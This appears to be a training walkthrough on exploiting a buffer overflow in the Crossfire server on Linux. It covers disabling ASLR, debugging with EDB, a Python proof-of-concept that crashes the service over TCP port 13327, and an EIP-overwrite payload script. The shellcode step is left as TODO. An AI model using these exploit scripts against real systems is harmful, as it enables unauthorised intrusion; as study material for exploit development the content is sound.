First we need to disable ASLR on Kali for testing:
1
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
Setting up the EDB debugger
First thing, it runs with the following command:
1
root@debian:~# edb --run binary
Remember to run EDB from the same folder of your binary
The layout of EDB is similar to other popular debugging tools, as shown below:

To see available processes including the PID and owner, we will select Attach from the File menu. We can then use the filter option to search for a specific process, which in our case is crossfire, select it, and click OK to attach to it:

When we initially attach to the process, it will be paused. To run it, we simply click the Run button. Depending on how the application works within the debugger it might hit an additional breakpoint before letting the application run. In such cases we simply have to press the Run button one more time.
Calculate Buffer
Once we have attached the debugger to the application, we will use the following proof-of-concept code that we created based on information from the public exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/usr/bin/python
import socket
host = "10.11.0.128"
crash = "\x41" * 4379
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()
print "[*]Payload Sent !"
Notice that our buffer variable requires specific hex values at the beginning and at the end of it, as well as the “setup sound” string, in order for the application to crash.
Our initial proof-of-concept builds a malicious buffer including the “setup sound” command, connects to the remote service on port 13327, and sends the buffer.
To crash Crossfire, we can run our first proof-of-concept using python:
1
2
3
4
kali@kali:~$ python poc_01.py
[*]Sending evil buffer...
#
[*]Payload Sent !

After running the script, the debugger displays the following error message, clearly indicating the presence of a memory corruption in the setup sound command, likely a buffer overflow condition:
Clicking the OK button, we find that the EIP register has been overwritten with our buffer.
Find memory address of a function
If by any chance, you know that there is a function which helps you to execute your buffer by redirecting it to the EIP the following command can retrieve the memory address:
1
2
3
4
objdump -d execution-flow-linux | grep flag
0804862b <flag>:
8048667: 75 1c jne 8048685 <flag+0x5a>
8048683: eb 37 jmp 80486bc <flag+0x91>
Control EIP
In order to create linux payloads it’s better if we use python2 as such payloads can be encoded as bytes easily by using the following syntax:
1
2
3
4
5
6
7
#!/usr/bin/env python2
Initial ="A"*3892
payloadBytes = Initial + b"\x2b\x86\x04\x08"
# Open in "wb" mode to write a new file, or "ab" mode to append
with open("exploit.txt", "wb") as binary_file:
# Write bytes to file
binary_file.write(payloadBytes)
As seen below, the EIP memory address is being converted as bytes with the b”” syntax.
Locating Space for Our Shellcode
TODO
Checking for Bad Characters
We sent the whole range of characters from 00 to FF within our buffer and then monitored whether any of those bytes got mangled, swapped, dropped, or changed in memory once they were processed by the application.